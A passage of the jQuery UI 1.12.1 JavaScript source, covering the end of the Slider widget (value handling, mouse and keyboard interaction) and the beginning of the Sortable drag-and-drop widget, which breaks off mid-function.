			"ui-slider": "ui-corner-all",

			"ui-slider-handle": "ui-corner-all",



			// Note: ui-widget-header isn't the most fittingly semantic framework class for this

			// element, but worked best visually with a variety of themes

			"ui-slider-range": "ui-corner-all ui-widget-header"

		},

		distance: 0,

		max: 100,

		min: 0,

		orientation: "horizontal",

		range: false,

		step: 1,

		value: 0,

		values: null,



		// Callbacks

		change: null,

		slide: null,

		start: null,

		stop: null

	},



	// Number of pages in a slider

	// (how many times can you page up/down to go through the whole range)

	numPages: 5,



	_create: function() {

		this._keySliding = false;

		this._mouseSliding = false;

		this._animateOff = true;

		this._handleIndex = null;

		this._detectOrientation();

		this._mouseInit();

		this._calculateNewMax();



		this._addClass( "ui-slider ui-slider-" + this.orientation,

			"ui-widget ui-widget-content" );



		this._refresh();



		this._animateOff = false;

	},



	_refresh: function() {

		this._createRange();

		this._createHandles();

		this._setupEvents();

		this._refreshValue();

	},



	_createHandles: function() {

		var i, handleCount,

			options = this.options,

			existingHandles = this.element.find( ".ui-slider-handle" ),

			handle = "<span tabindex='0'></span>",

			handles = [];



		handleCount = ( options.values && options.values.length ) || 1;



		if ( existingHandles.length > handleCount ) {

			existingHandles.slice( handleCount ).remove();

			existingHandles = existingHandles.slice( 0, handleCount );

		}



		for ( i = existingHandles.length; i < handleCount; i++ ) {

			handles.push( handle );

		}



		this.handles = existingHandles.add( $( handles.join( "" ) ).appendTo( this.element ) );



		this._addClass( this.handles, "ui-slider-handle", "ui-state-default" );



		this.handle = this.handles.eq( 0 );



		this.handles.each( function( i ) {

			$( this )

				.data( "ui-slider-handle-index", i )

				.attr( "tabIndex", 0 );

		} );

	},



	_createRange: function() {

		var options = this.options;



		if ( options.range ) {

			if ( options.range === true ) {

				if ( !options.values ) {

					options.values = [ this._valueMin(), this._valueMin() ];

				} else if ( options.values.length && options.values.length !== 2 ) {

					options.values = [ options.values[ 0 ], options.values[ 0 ] ];

				} else if ( $.isArray( options.values ) ) {

					options.values = options.values.slice( 0 );

				}

			}



			if ( !this.range || !this.range.length ) {

				this.range = $( "<div>" )

					.appendTo( this.element );



				this._addClass( this.range, "ui-slider-range" );

			} else {

				this._removeClass( this.range, "ui-slider-range-min ui-slider-range-max" );



				// Handle range switching from true to min/max

				this.range.css( {

					"left": "",

					"bottom": ""

				} );

			}

			if ( options.range === "min" || options.range === "max" ) {

				this._addClass( this.range, "ui-slider-range-" + options.range );

			}

		} else {

			if ( this.range ) {

				this.range.remove();

			}

			this.range = null;

		}

	},



	_setupEvents: function() {

		this._off( this.handles );

		this._on( this.handles, this._handleEvents );

		this._hoverable( this.handles );

		this._focusable( this.handles );

	},



	_destroy: function() {

		this.handles.remove();

		if ( this.range ) {

			this.range.remove();

		}



		this._mouseDestroy();

	},



	_mouseCapture: function( event ) {

		var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,

			that = this,

			o = this.options;



		if ( o.disabled ) {

			return false;

		}



		this.elementSize = {

			width: this.element.outerWidth(),

			height: this.element.outerHeight()

		};

		this.elementOffset = this.element.offset();



		position = { x: event.pageX, y: event.pageY };

		normValue = this._normValueFromMouse( position );

		distance = this._valueMax() - this._valueMin() + 1;

		this.handles.each( function( i ) {

			var thisDistance = Math.abs( normValue - that.values( i ) );

			if ( ( distance > thisDistance ) ||

				( distance === thisDistance &&

					( i === that._lastChangedValue || that.values( i ) === o.min ) ) ) {

				distance = thisDistance;

				closestHandle = $( this );

				index = i;

			}

		} );



		allowed = this._start( event, index );

		if ( allowed === false ) {

			return false;

		}

		this._mouseSliding = true;



		this._handleIndex = index;



		this._addClass( closestHandle, null, "ui-state-active" );

		closestHandle.trigger( "focus" );



		offset = closestHandle.offset();

		mouseOverHandle = !$( event.target ).parents().addBack().is( ".ui-slider-handle" );

		this._clickOffset = mouseOverHandle ? { left: 0, top: 0 } : {

			left: event.pageX - offset.left - ( closestHandle.width() / 2 ),

			top: event.pageY - offset.top -

				( closestHandle.height() / 2 ) -

				( parseInt( closestHandle.css( "borderTopWidth" ), 10 ) || 0 ) -

				( parseInt( closestHandle.css( "borderBottomWidth" ), 10 ) || 0 ) +

				( parseInt( closestHandle.css( "marginTop" ), 10 ) || 0 )

		};



		if ( !this.handles.hasClass( "ui-state-hover" ) ) {

			this._slide( event, index, normValue );

		}

		this._animateOff = true;

		return true;

	},



	_mouseStart: function() {

		return true;

	},



	_mouseDrag: function( event ) {

		var position = { x: event.pageX, y: event.pageY },

			normValue = this._normValueFromMouse( position );



		this._slide( event, this._handleIndex, normValue );



		return false;

	},



	_mouseStop: function( event ) {

		this._removeClass( this.handles, null, "ui-state-active" );

		this._mouseSliding = false;



		this._stop( event, this._handleIndex );

		this._change( event, this._handleIndex );



		this._handleIndex = null;

		this._clickOffset = null;

		this._animateOff = false;



		return false;

	},



	_detectOrientation: function() {

		this.orientation = ( this.options.orientation === "vertical" ) ? "vertical" : "horizontal";

	},



	_normValueFromMouse: function( position ) {

		var pixelTotal,

			pixelMouse,

			percentMouse,

			valueTotal,

			valueMouse;



		if ( this.orientation === "horizontal" ) {

			pixelTotal = this.elementSize.width;

			pixelMouse = position.x - this.elementOffset.left -

				( this._clickOffset ? this._clickOffset.left : 0 );

		} else {

			pixelTotal = this.elementSize.height;

			pixelMouse = position.y - this.elementOffset.top -

				( this._clickOffset ? this._clickOffset.top : 0 );

		}



		percentMouse = ( pixelMouse / pixelTotal );

		if ( percentMouse > 1 ) {

			percentMouse = 1;

		}

		if ( percentMouse < 0 ) {

			percentMouse = 0;

		}

		if ( this.orientation === "vertical" ) {

			percentMouse = 1 - percentMouse;

		}



		valueTotal = this._valueMax() - this._valueMin();

		valueMouse = this._valueMin() + percentMouse * valueTotal;



		return this._trimAlignValue( valueMouse );

	},



	_uiHash: function( index, value, values ) {

		var uiHash = {

			handle: this.handles[ index ],

			handleIndex: index,

			value: value !== undefined ? value : this.value()

		};



		if ( this._hasMultipleValues() ) {

			uiHash.value = value !== undefined ? value : this.values( index );

			uiHash.values = values || this.values();

		}



		return uiHash;

	},



	_hasMultipleValues: function() {

		return this.options.values && this.options.values.length;

	},



	_start: function( event, index ) {

		return this._trigger( "start", event, this._uiHash( index ) );

	},



	_slide: function( event, index, newVal ) {

		var allowed, otherVal,

			currentValue = this.value(),

			newValues = this.values();



		if ( this._hasMultipleValues() ) {

			otherVal = this.values( index ? 0 : 1 );

			currentValue = this.values( index );



			if ( this.options.values.length === 2 && this.options.range === true ) {

				newVal =  index === 0 ? Math.min( otherVal, newVal ) : Math.max( otherVal, newVal );

			}



			newValues[ index ] = newVal;

		}



		if ( newVal === currentValue ) {

			return;

		}



		allowed = this._trigger( "slide", event, this._uiHash( index, newVal, newValues ) );



		// A slide can be canceled by returning false from the slide callback

		if ( allowed === false ) {

			return;

		}



		if ( this._hasMultipleValues() ) {

			this.values( index, newVal );

		} else {

			this.value( newVal );

		}

	},



	_stop: function( event, index ) {

		this._trigger( "stop", event, this._uiHash( index ) );

	},



	_change: function( event, index ) {

		if ( !this._keySliding && !this._mouseSliding ) {



			//store the last changed value index for reference when handles overlap

			this._lastChangedValue = index;

			this._trigger( "change", event, this._uiHash( index ) );

		}

	},



	value: function( newValue ) {

		if ( arguments.length ) {

			this.options.value = this._trimAlignValue( newValue );

			this._refreshValue();

			this._change( null, 0 );

			return;

		}



		return this._value();

	},



	values: function( index, newValue ) {

		var vals,

			newValues,

			i;



		if ( arguments.length > 1 ) {

			this.options.values[ index ] = this._trimAlignValue( newValue );

			this._refreshValue();

			this._change( null, index );

			return;

		}



		if ( arguments.length ) {

			if ( $.isArray( arguments[ 0 ] ) ) {

				vals = this.options.values;

				newValues = arguments[ 0 ];

				for ( i = 0; i < vals.length; i += 1 ) {

					vals[ i ] = this._trimAlignValue( newValues[ i ] );

					this._change( null, i );

				}

				this._refreshValue();

			} else {

				if ( this._hasMultipleValues() ) {

					return this._values( index );

				} else {

					return this.value();

				}

			}

		} else {

			return this._values();

		}

	},



	_setOption: function( key, value ) {

		var i,

			valsLength = 0;



		if ( key === "range" && this.options.range === true ) {

			if ( value === "min" ) {

				this.options.value = this._values( 0 );

				this.options.values = null;

			} else if ( value === "max" ) {

				this.options.value = this._values( this.options.values.length - 1 );

				this.options.values = null;

			}

		}



		if ( $.isArray( this.options.values ) ) {

			valsLength = this.options.values.length;

		}



		this._super( key, value );



		switch ( key ) {

			case "orientation":

				this._detectOrientation();

				this._removeClass( "ui-slider-horizontal ui-slider-vertical" )

					._addClass( "ui-slider-" + this.orientation );

				this._refreshValue();

				if ( this.options.range ) {

					this._refreshRange( value );

				}



				// Reset positioning from previous orientation

				this.handles.css( value === "horizontal" ? "bottom" : "left", "" );

				break;

			case "value":

				this._animateOff = true;

				this._refreshValue();

				this._change( null, 0 );

				this._animateOff = false;

				break;

			case "values":

				this._animateOff = true;

				this._refreshValue();



				// Start from the last handle to prevent unreachable handles (#9046)

				for ( i = valsLength - 1; i >= 0; i-- ) {

					this._change( null, i );

				}

				this._animateOff = false;

				break;

			case "step":

			case "min":

			case "max":

				this._animateOff = true;

				this._calculateNewMax();

				this._refreshValue();

				this._animateOff = false;

				break;

			case "range":

				this._animateOff = true;

				this._refresh();

				this._animateOff = false;

				break;

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	//internal value getter

	// _value() returns value trimmed by min and max, aligned by step

	_value: function() {

		var val = this.options.value;

		val = this._trimAlignValue( val );



		return val;

	},



	//internal values getter

	// _values() returns array of values trimmed by min and max, aligned by step

	// _values( index ) returns single value trimmed by min and max, aligned by step

	_values: function( index ) {

		var val,

			vals,

			i;



		if ( arguments.length ) {

			val = this.options.values[ index ];

			val = this._trimAlignValue( val );



			return val;

		} else if ( this._hasMultipleValues() ) {



			// .slice() creates a copy of the array

			// this copy gets trimmed by min and max and then returned

			vals = this.options.values.slice();

			for ( i = 0; i < vals.length; i += 1 ) {

				vals[ i ] = this._trimAlignValue( vals[ i ] );

			}



			return vals;

		} else {

			return [];

		}

	},



	// Returns the step-aligned value that val is closest to, between (inclusive) min and max

	_trimAlignValue: function( val ) {

		if ( val <= this._valueMin() ) {

			return this._valueMin();

		}

		if ( val >= this._valueMax() ) {

			return this._valueMax();

		}

		var step = ( this.options.step > 0 ) ? this.options.step : 1,

			valModStep = ( val - this._valueMin() ) % step,

			alignValue = val - valModStep;



		if ( Math.abs( valModStep ) * 2 >= step ) {

			alignValue += ( valModStep > 0 ) ? step : ( -step );

		}



		// Since JavaScript has problems with large floats, round

		// the final value to 5 digits after the decimal point (see #4124)

		return parseFloat( alignValue.toFixed( 5 ) );

	},



	_calculateNewMax: function() {

		var max = this.options.max,

			min = this._valueMin(),

			step = this.options.step,

			aboveMin = Math.round( ( max - min ) / step ) * step;

		max = aboveMin + min;

		if ( max > this.options.max ) {



			//If max is not divisible by step, rounding off may increase its value

			max -= step;

		}

		this.max = parseFloat( max.toFixed( this._precision() ) );

	},



	_precision: function() {

		var precision = this._precisionOf( this.options.step );

		if ( this.options.min !== null ) {

			precision = Math.max( precision, this._precisionOf( this.options.min ) );

		}

		return precision;

	},



	_precisionOf: function( num ) {

		var str = num.toString(),

			decimal = str.indexOf( "." );

		return decimal === -1 ? 0 : str.length - decimal - 1;

	},



	_valueMin: function() {

		return this.options.min;

	},



	_valueMax: function() {

		return this.max;

	},



	_refreshRange: function( orientation ) {

		if ( orientation === "vertical" ) {

			this.range.css( { "width": "", "left": "" } );

		}

		if ( orientation === "horizontal" ) {

			this.range.css( { "height": "", "bottom": "" } );

		}

	},



	_refreshValue: function() {

		var lastValPercent, valPercent, value, valueMin, valueMax,

			oRange = this.options.range,

			o = this.options,

			that = this,

			animate = ( !this._animateOff ) ? o.animate : false,

			_set = {};



		if ( this._hasMultipleValues() ) {

			this.handles.each( function( i ) {

				valPercent = ( that.values( i ) - that._valueMin() ) / ( that._valueMax() -

					that._valueMin() ) * 100;

				_set[ that.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";

				$( this ).stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );

				if ( that.options.range === true ) {

					if ( that.orientation === "horizontal" ) {

						if ( i === 0 ) {

							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

								left: valPercent + "%"

							}, o.animate );

						}

						if ( i === 1 ) {

							that.range[ animate ? "animate" : "css" ]( {

								width: ( valPercent - lastValPercent ) + "%"

							}, {

								queue: false,

								duration: o.animate

							} );

						}

					} else {

						if ( i === 0 ) {

							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

								bottom: ( valPercent ) + "%"

							}, o.animate );

						}

						if ( i === 1 ) {

							that.range[ animate ? "animate" : "css" ]( {

								height: ( valPercent - lastValPercent ) + "%"

							}, {

								queue: false,

								duration: o.animate

							} );

						}

					}

				}

				lastValPercent = valPercent;

			} );

		} else {

			value = this.value();

			valueMin = this._valueMin();

			valueMax = this._valueMax();

			valPercent = ( valueMax !== valueMin ) ?

					( value - valueMin ) / ( valueMax - valueMin ) * 100 :

					0;

			_set[ this.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";

			this.handle.stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );



			if ( oRange === "min" && this.orientation === "horizontal" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					width: valPercent + "%"

				}, o.animate );

			}

			if ( oRange === "max" && this.orientation === "horizontal" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					width: ( 100 - valPercent ) + "%"

				}, o.animate );

			}

			if ( oRange === "min" && this.orientation === "vertical" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					height: valPercent + "%"

				}, o.animate );

			}

			if ( oRange === "max" && this.orientation === "vertical" ) {

				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {

					height: ( 100 - valPercent ) + "%"

				}, o.animate );

			}

		}

	},



	_handleEvents: {

		keydown: function( event ) {

			var allowed, curVal, newVal, step,

				index = $( event.target ).data( "ui-slider-handle-index" );



			switch ( event.keyCode ) {

				case $.ui.keyCode.HOME:

				case $.ui.keyCode.END:

				case $.ui.keyCode.PAGE_UP:

				case $.ui.keyCode.PAGE_DOWN:

				case $.ui.keyCode.UP:

				case $.ui.keyCode.RIGHT:

				case $.ui.keyCode.DOWN:

				case $.ui.keyCode.LEFT:

					event.preventDefault();

					if ( !this._keySliding ) {

						this._keySliding = true;

						this._addClass( $( event.target ), null, "ui-state-active" );

						allowed = this._start( event, index );

						if ( allowed === false ) {

							return;

						}

					}

					break;

			}



			step = this.options.step;

			if ( this._hasMultipleValues() ) {

				curVal = newVal = this.values( index );

			} else {

				curVal = newVal = this.value();

			}



			switch ( event.keyCode ) {

				case $.ui.keyCode.HOME:

					newVal = this._valueMin();

					break;

				case $.ui.keyCode.END:

					newVal = this._valueMax();

					break;

				case $.ui.keyCode.PAGE_UP:

					newVal = this._trimAlignValue(

						curVal + ( ( this._valueMax() - this._valueMin() ) / this.numPages )

					);

					break;

				case $.ui.keyCode.PAGE_DOWN:

					newVal = this._trimAlignValue(

						curVal - ( ( this._valueMax() - this._valueMin() ) / this.numPages ) );

					break;

				case $.ui.keyCode.UP:

				case $.ui.keyCode.RIGHT:

					if ( curVal === this._valueMax() ) {

						return;

					}

					newVal = this._trimAlignValue( curVal + step );

					break;

				case $.ui.keyCode.DOWN:

				case $.ui.keyCode.LEFT:

					if ( curVal === this._valueMin() ) {

						return;

					}

					newVal = this._trimAlignValue( curVal - step );

					break;

			}



			this._slide( event, index, newVal );

		},

		keyup: function( event ) {

			var index = $( event.target ).data( "ui-slider-handle-index" );



			if ( this._keySliding ) {

				this._keySliding = false;

				this._stop( event, index );

				this._change( event, index );

				this._removeClass( $( event.target ), null, "ui-state-active" );

			}

		}

	}

} );





/*!

 * jQuery UI Sortable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Sortable

//>>group: Interactions

//>>description: Enables items in a list to be sorted using the mouse.

//>>docs: http://api.jqueryui.com/sortable/

//>>demos: http://jqueryui.com/sortable/

//>>css.structure: ../../themes/base/sortable.css







var widgetsSortable = $.widget( "ui.sortable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "sort",

	ready: false,

	options: {

		appendTo: "parent",

		axis: false,

		connectWith: false,

		containment: false,

		cursor: "auto",

		cursorAt: false,

		dropOnEmpty: true,

		forcePlaceholderSize: false,

		forceHelperSize: false,

		grid: false,

		handle: false,

		helper: "original",

		items: "> *",

		opacity: false,

		placeholder: false,

		revert: false,

		scroll: true,

		scrollSensitivity: 20,

		scrollSpeed: 20,

		scope: "default",

		tolerance: "intersect",

		zIndex: 1000,



		// Callbacks

		activate: null,

		beforeStop: null,

		change: null,

		deactivate: null,

		out: null,

		over: null,

		receive: null,

		remove: null,

		sort: null,

		start: null,

		stop: null,

		update: null

	},



	_isOverAxis: function( x, reference, size ) {

		return ( x >= reference ) && ( x < ( reference + size ) );

	},



	_isFloating: function( item ) {

		return ( /left|right/ ).test( item.css( "float" ) ) ||

			( /inline|table-cell/ ).test( item.css( "display" ) );

	},



	_create: function() {

		this.containerCache = {};

		this._addClass( "ui-sortable" );



		//Get the items

		this.refresh();



		//Let's determine the parent's offset

		this.offset = this.element.offset();



		//Initialize mouse events for interaction

		this._mouseInit();



		this._setHandleClassName();



		//We're ready to go

		this.ready = true;



	},



	_setOption: function( key, value ) {

		this._super( key, value );



		if ( key === "handle" ) {

			this._setHandleClassName();

		}

	},



	_setHandleClassName: function() {

		var that = this;

		this._removeClass( this.element.find( ".ui-sortable-handle" ), "ui-sortable-handle" );

		$.each( this.items, function() {

			that._addClass(

				this.instance.options.handle ?

					this.item.find( this.instance.options.handle ) :

					this.item,

				"ui-sortable-handle"

			);

		} );

	},



	_destroy: function() {

		this._mouseDestroy();



		for ( var i = this.items.length - 1; i >= 0; i-- ) {

			this.items[ i ].item.removeData( this.widgetName + "-item" );

		}



		return this;

	},



	_mouseCapture: function( event, overrideHandle ) {

		var currentItem = null,

			validHandle = false,

			that = this;



		if ( this.reverting ) {

			return false;

		}



		if ( this.options.disabled || this.options.type === "static" ) {

			return false;

		}



		//We have to refresh the items data once first

		this._refreshItems( event );



		//Find out if the clicked node (or one of its parents) is a actual item in this.items

		$( event.target ).parents().each( function() {

			if ( $.data( this, that.widgetName + "-item" ) === that ) {

				currentItem = $( this );

				return false;

			}

		} );

		if ( $.data( event.target, that.widgetName + "-item" ) === that ) {

			currentItem = $( event.target );

		}



		if ( !currentItem ) {

			return false;

		}

		if ( this.options.handle && !overrideHandle ) {

			$( this.options.handle, currentItem ).find( "*" ).addBack().each( function() {

				if ( this === event.target ) {

					validHandle = true;

				}

			} );

			if ( !validHandle ) {

				return false;

			}

		}



		this.currentItem = currentItem;

		this._removeCurrentsFromItems();

		return true;



	},



	_mouseStart: function( event, overrideHandle, noActivation ) {



		var i, body,

			o = this.options;



		this.currentContainer = this;



		//We only need to call refreshPositions, because the refreshItems call has been moved to

		// mouseCapture

		this.refreshPositions();



		//Create and append the visible helper

		this.helper = this._createHelper( event );



		//Cache the helper size

		this._cacheHelperProportions();



		/*

		 * - Position generation -

		 * This block generates everything position related - it's the core of draggables.

		 */



		//Cache the margins of the original element

		this._cacheMargins();



		//Get the next scrolling parent

		this.scrollParent = this.helper.scrollParent();



		//The element's absolute position on the page minus margins

		this.offset = this.currentItem.offset();

		this.offset = {

			top: this.offset.top - this.margins.top,

			left: this.offset.left - this.margins.left

		};



		$.extend( this.offset, {

			click: { //Where the click happened, relative to the element

				left: event.pageX - this.offset.left,

				top: event.pageY - this.offset.top

			},

			parent: this._getParentOffset(),



			// This is a relative to absolute position minus the actual position calculation -

			// only used for relative positioned helper

			relative: this._getRelativeOffset()

		} );



		// Only after we got the offset, we can change the helper's position to absolute

		// TODO: Still need to figure out a way to make relative sorting possible

		this.helper.css( "position", "absolute" );

		this.cssPosition = this.helper.css( "position" );



		//Generate the original position

		this.originalPosition = this._generatePosition( event );

		this.originalPageX = event.pageX;

		this.originalPageY = event.pageY;



		//Adjust the mouse offset relative to the helper if "cursorAt" is supplied

		( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );



		//Cache the former DOM position

		this.domPosition = {

			prev: this.currentItem.prev()[ 0 ],

			parent: this.currentItem.parent()[ 0 ]

		};



		// If the helper is not the original, hide the original so it's not playing any role during

		// the drag, won't cause anything bad this way

		if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {

			this.currentItem.hide();

		}



		//Create the placeholder

		this._createPlaceholder();



		//Set a containment if given in the options

		if ( o.containment ) {

			this._setContainment();

		}



		if ( o.cursor && o.cursor !== "auto" ) { // cursor option

			body = this.document.find( "body" );



			// Support: IE

			this.storedCursor = body.css( "cursor" );

			body.css( "cursor", o.cursor );



			this.storedStylesheet =

				$( "<style>*{ cursor: " + o.cursor + " !important; }</style>" ).appendTo( body );

		}



		if ( o.opacity ) { // opacity option

			if ( this.helper.css( "opacity" ) ) {

				this._storedOpacity = this.helper.css( "opacity" );

			}

			this.helper.css( "opacity", o.opacity );

		}



		if ( o.zIndex ) { // zIndex option

			if ( this.helper.css( "zIndex" ) ) {

				this._storedZIndex = this.helper.css( "zIndex" );

			}

			this.helper.css( "zIndex", o.zIndex );

		}



		//Prepare scrolling

		if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				this.scrollParent[ 0 ].tagName !== "HTML" ) {

			this.overflowOffset = this.scrollParent.offset();

		}



		//Call callbacks

		this._trigger( "start", event, this._uiHash() );



		//Recache the helper size

		if ( !this._preserveHelperProportions ) {

			this._cacheHelperProportions();

		}



		//Post "activate" events to possible containers

		if ( !noActivation ) {

			for ( i = this.containers.length - 1; i >= 0; i-- ) {

				this.containers[ i ]._trigger( "activate", event, this._uiHash( this ) );

			}

		}



		//Prepare possible droppables

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.current = this;

		}



		if ( $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( this, event );

		}



		this.dragging = true;



		this._addClass( this.helper, "ui-sortable-helper" );



		// Execute the drag once - this causes the helper not to be visiblebefore getting its

		// correct position

		this._mouseDrag( event );

		return true;



	},



	_mouseDrag: function( event ) {

		var i, item, itemElement, intersection,

			o = this.options,

			scrolled = false;



		//Compute the helpers position

		this.position = this._generatePosition( event );

		this.positionAbs = this._convertPositionTo( "absolute" );



		if ( !this.lastPositionAbs ) {

			this.lastPositionAbs = this.positionAbs;

		}



		//Do scrolling

		if ( this.options.scroll ) {

			if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

					this.scrollParent[ 0 ].tagName !== "HTML" ) {



				if ( ( this.overflowOffset.top + this.scrollParent[ 0 ].offsetHeight ) -

						event.pageY < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollTop =

						scrolled = this.scrollParent[ 0 ].scrollTop + o.scrollSpeed;

				} else if ( event.pageY - this.overflowOffset.top < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollTop =

						scrolled = this.scrollParent[ 0 ].scrollTop - o.scrollSpeed;

				}



				if ( ( this.overflowOffset.left + this.scrollParent[ 0 ].offsetWidth ) -

						event.pageX < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollLeft = scrolled =

						this.scrollParent[ 0 ].scrollLeft + o.scrollSpeed;

				} else if ( event.pageX - this.overflowOffset.left < o.scrollSensitivity ) {

					this.scrollParent[ 0 ].scrollLeft = scrolled =

						this.scrollParent[ 0 ].scrollLeft - o.scrollSpeed;

				}



			} else {



				if ( event.pageY - this.document.scrollTop() < o.scrollSensitivity ) {

					scrolled = this.document.scrollTop( this.document.scrollTop() - o.scrollSpeed );

				} else if ( this.window.height() - ( event.pageY - this.document.scrollTop() ) <

						o.scrollSensitivity ) {

					scrolled = this.document.scrollTop( this.document.scrollTop() + o.scrollSpeed );

				}



				if ( event.pageX - this.document.scrollLeft() < o.scrollSensitivity ) {

					scrolled = this.document.scrollLeft(

						this.document.scrollLeft() - o.scrollSpeed

					);

				} else if ( this.window.width() - ( event.pageX - this.document.scrollLeft() ) <

						o.scrollSensitivity ) {

					scrolled = this.document.scrollLeft(

						this.document.scrollLeft() + o.scrollSpeed

					);

				}



			}



			if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {

				$.ui.ddmanager.prepareOffsets( this, event );

			}

		}



		//Regenerate the absolute position used for position checks

		this.positionAbs = this._convertPositionTo( "absolute" );



		//Set the helper position

		if ( !this.options.axis || this.options.axis !== "y" ) {

			this.helper[ 0 ].style.left = this.position.left + "px";

		}

		if ( !this.options.axis || this.options.axis !== "x" ) {

			this.helper[ 0 ].style.top = this.position.top + "px";

		}



		//Rearrange

		for ( i = this.items.length - 1; i >= 0; i-- ) {



			//Cache variables and intersection, continue if no intersection

			item = this.items[ i ];

			itemElement = item.item[ 0 ];

			intersection = this._intersectsWithPointer( item );

			if ( !intersection ) {

				continue;

			}



			// Only put the placeholder inside the current Container, skip all

			// items from other containers. This works because when moving

			// an item from one container to another the

			// currentContainer is switched before the placeholder is moved.

			//

			// Without this, moving items in "sub-sortables" can cause

			// the placeholder to jitter between the outer and inner container.

			if ( item.instance !== this.currentContainer ) {

				continue;

			}



			// Cannot intersect with itself

			// no useless actions that have been done before

			// no action if the item moved is the parent of the item checked

			if ( itemElement !== this.currentItem[ 0 ] &&

				this.placeholder[ intersection === 1 ? "next" : "prev" ]()[ 0 ] !== itemElement &&

				!$.contains( this.placeholder[ 0 ], itemElement ) &&

				( this.options.type === "semi-dynamic" ?

					!$.contains( this.element[ 0 ], itemElement ) :

					true

				)

			) {



				this.direction = intersection === 1 ? "down" : "up";



				if ( this.options.tolerance === "pointer" || this._intersectsWithSides( item ) ) {

					this._rearrange( event, item );

				} else {

					break;

				}



				this._trigger( "change", event, this._uiHash() );

				break;

			}

		}



		//Post events to containers

		this._contactContainers( event );



		//Interconnect with droppables

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.drag( this, event );

		}



		//Call callbacks

		this._trigger( "sort", event, this._uiHash() );



		this.lastPositionAbs = this.positionAbs;

		return false;



	},



	_mouseStop: function( event, noPropagation ) {



		if ( !event ) {

			return;

		}



		//If we are using droppables, inform the manager about the drop

		if ( $.ui.ddmanager && !this.options.dropBehaviour ) {

			$.ui.ddmanager.drop( this, event );

		}



		if ( this.options.revert ) {

			var that = this,

				cur = this.placeholder.offset(),

				axis = this.options.axis,

				animation = {};



			if ( !axis || axis === "x" ) {

				animation.left = cur.left - this.offset.parent.left - this.margins.left +

					( this.offsetParent[ 0 ] === this.document[ 0 ].body ?

						0 :

						this.offsetParent[ 0 ].scrollLeft

					);

			}

			if ( !axis || axis === "y" ) {

				animation.top = cur.top - this.offset.parent.top - this.margins.top +

					( this.offsetParent[ 0 ] === this.document[ 0 ].body ?

						0 :

						this.offsetParent[ 0 ].scrollTop

					);

			}

			this.reverting = true;

			$( this.helper ).animate(

				animation,

				parseInt( this.options.revert, 10 ) || 500,

				function() {

					that._clear( event );

				}

			);

		} else {

			this._clear( event, noPropagation );

		}



		return false;



	},



	cancel: function() {



		if ( this.dragging ) {



			this._mouseUp( new $.Event( "mouseup", { target: null } ) );



			if ( this.options.helper === "original" ) {

				this.currentItem.css( this._storedCSS );

				this._removeClass( this.currentItem, "ui-sortable-helper" );

			} else {

				this.currentItem.show();

			}



			//Post deactivating events to containers

			for ( var i = this.containers.length - 1; i >= 0; i-- ) {

				this.containers[ i ]._trigger( "deactivate", null, this._uiHash( this ) );

				if ( this.containers[ i ].containerCache.over ) {

					this.containers[ i ]._trigger( "out", null, this._uiHash( this ) );

					this.containers[ i ].containerCache.over = 0;

				}

			}



		}



		if ( this.placeholder ) {



			//$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,

			// it unbinds ALL events from the original node!

			if ( this.placeholder[ 0 ].parentNode ) {

				this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );

			}

			if ( this.options.helper !== "original" && this.helper &&

					this.helper[ 0 ].parentNode ) {

				this.helper.remove();

			}



			$.extend( this, {

				helper: null,

				dragging: false,

				reverting: false,

				_noFinalSort: null

			} );



			if ( this.domPosition.prev ) {

				$( this.domPosition.prev ).after( this.currentItem );

			} else {

				$( this.domPosition.parent ).prepend( this.currentItem );

			}

		}



		return this;



	},



	serialize: function( o ) {



		var items = this._getItemsAsjQuery( o && o.connected ),

			str = [];

		o = o || {};



		$( items ).each( function() {

			var res = ( $( o.item || this ).attr( o.attribute || "id" ) || "" )

				.match( o.expression || ( /(.+)[\-=_](.+)/ ) );

			if ( res ) {

				str.push(

					( o.key || res[ 1 ] + "[]" ) +

					"=" + ( o.key && o.expression ? res[ 1 ] : res[ 2 ] ) );

			}

		} );



		if ( !str.length && o.key ) {

			str.push( o.key + "=" );

		}



		return str.join( "&" );



	},



	toArray: function( o ) {



		var items = this._getItemsAsjQuery( o && o.connected ),

			ret = [];



		o = o || {};



		items.each( function() {

			ret.push( $( o.item || this ).attr( o.attribute || "id" ) || "" );

		} );

		return ret;



	},



	/* Be careful with the following core functions */

	_intersectsWith: function( item ) {



		var x1 = this.positionAbs.left,

			x2 = x1 + this.helperProportions.width,

			y1 = this.positionAbs.top,

			y2 = y1 + this.helperProportions.height,

			l = item.left,

			r = l + item.width,

			t = item.top,

			b = t + item.height,

			dyClick = this.offset.click.top,

			dxClick = this.offset.click.left,

			isOverElementHeight = ( this.options.axis === "x" ) || ( ( y1 + dyClick ) > t &&

				( y1 + dyClick ) < b ),

			isOverElementWidth = ( this.options.axis === "y" ) || ( ( x1 + dxClick ) > l &&

				( x1 + dxClick ) < r ),

